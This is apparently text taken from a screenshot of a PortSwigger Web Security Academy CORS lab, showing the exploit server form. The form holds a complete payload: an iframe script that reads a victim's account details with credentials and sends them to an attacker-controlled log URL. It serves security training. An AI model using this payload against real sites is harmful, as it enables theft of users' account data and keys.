 File Edit View History Bookmarks Tools Help
What is CORS (cross-orig × Lab: CORS vulnerability w × CORS vulnerability with tr × Exploit Server: CORS vuln × +
https://exploit-0a1e0018039e583f82fd8c130172006f.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Craft a response
URL: https://exploit-0a1e0018039e583f82fd8c130172006f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0af900bd0311588c82e08dbd007400d6.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//exploit-0a1e0018039e583f82fd8c130172006f.exploit-server.net/log?key='+this.responseText;
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log